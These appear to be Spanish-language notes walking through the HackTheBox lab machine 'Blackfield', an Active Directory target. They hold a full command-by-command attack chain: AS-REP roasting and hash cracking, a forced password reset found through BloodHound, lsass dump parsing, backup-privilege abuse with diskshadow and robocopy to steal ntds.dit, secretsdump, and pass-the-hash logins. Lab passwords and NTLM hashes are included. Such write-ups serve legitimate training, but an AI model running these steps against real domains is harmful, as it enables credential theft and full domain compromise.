Blackfield
HTB Windows
nmap -A -p- -oA output 10.129.229.17 --min-rate=10000 --script=vuln --script-timeout=15 -v
nmap -sC -sV -O -p- -oA active 10.129.229.17
nmap -sU -O -p- -oA active-udp 10.129.229.17
nikto -h 10.129.229.17:80
gobuster dir -k -u http://10.129.229.17/ -w /usr/share/wordlists/dirb/big.txt -t 100 -x .txt,
whichSystem 10.129.229.17
echo "10.129.229.17 blackfield.local" | sudo tee -a /etc/hosts

nmap -p- --open -T5 -v -n 10.129.229.17
nmap -p- --open -sS --min-rate 5000 -vvv -n -Pn 10.129.229.17 -oG allPorts

extractPorts allPorts

nmap -sCV -p80,443 10.129.199.17 -oN targeted
crackmapexec smb 10.129.199.17

smbmap -H 10.129.199.17
smbmap -H 10.129.199.17 -u 'admin'

smbclient -L 10.129.199.17 -N
smbmap -H 10.129.199.17 -u 'admin' -r 'profiles$' | awk 'NF{print $NF}' > ../content/users
Agregamos blackfield al etc/hosts

/opt/kerbrute/kerbrute userenum --dc 10.129.199.17 -d blackfield.local users

cat users.txt

GetNPUsers.py blackfield.local/ -no-pass -userfile users.txt

cat hash
john --wordlist=/usr/share/wordlists/rockyou.txt hash
cat credentials.txt
GetUserSPNs.py 'blackfield.local/support:#00^BlackKnight'

crackmapexec smb 10.129.199.17 -u 'support' -p '#00^BlackKnight'

smbmap -H 10.129.199.17 -u 'support' -p '#00^BlackKnight'
smbmap -H 10.129.199.17 -u 'support' -p '#00^BlackKnight' -r 'profiles$/support/'


ldapdomaindump -u 'blackfield.local\support' -p '#00^BlackKnight' 10.129.199.17
ll
firefox domain_users_by_group.html

neo4j console
bloodhound
bloodhound-python -c all -u 'support' -p '#00^BlackKnight' -ns 10.129.199.17 -d blackfield.local

Buscamos support@blackfield.local y escogemos Mark user as owned

Podemos ver que se puede forceChangePassword
rpcclient -U '#00^BlackKnight' 10.129.199.17

crackmapexec smb 10.129.199.17 -u 'audit2020' -p 'test123$!'

smbmap -H 10.129.199.17 -u 'audit2020' -p 'test123$!'

smbmap -H 10.129.199.17 -u 'audit2020' -p 'test123$!' -r forensic/memory_analysis
smbmap -H 10.129.199.17 -u 'audit2020' -p 'test123$!' --download forensic/memory_analysis/lsass.zip
mv 10.129.199.17-forensic_memory_analysis_lsass.zip lsass.zip


7z l lsass.zip
pypykatz lsa minidump lsass.DMP

Vemos las credenciales del administrador

crackmapexec smb 10.129.199.17 -u 'Administrator' -H '7f1e4ff8c6a8e6b6fcae2d9c0572cd62'

Tratamos con svc_backup

Por ser parte de Remote Management users se puede usar winrm
crackmapexec winrm 10.129.199.17 -u 'svc_backup' -H '9658d1d1dcd9250115e2205d9f48400d'

whoami

reg query "hklm\software\microsoft\windows nt\currentversion" /v ProductName


“type user.txt```


whoami /priv
mkdir Temp
reg save HKLM\system system

reg save HKLM\sam sam
download C:\Temp\sam


impacket-secretsdump -system system -sam sam LOCAL

copy C:\Windows\NTDS\ntds.dit ntds.dit
cat test.txt

upload /home/cu3rv0x/Desktop/boxes/blackfield/content/test.txt

diskshadow.exe /s c:\Temp\test.txt
erase test.txt
Si no se ejecuta se le agrega un espacio a cada linea en test.txt

robocopy /b z:\Windows\NTDS\ . ntds.dit

impacket-secretsdump -system system -ntds LOCAL
crackmapexec smb 10.129.199.17 -u 'Administrator' -H '184fb5e5178480be64824d4cd53b99ee'
evil-winrm -i 10.129.199.17 -u 'Administrator' -H '184fb5e5178480be64824d4cd53b99ee'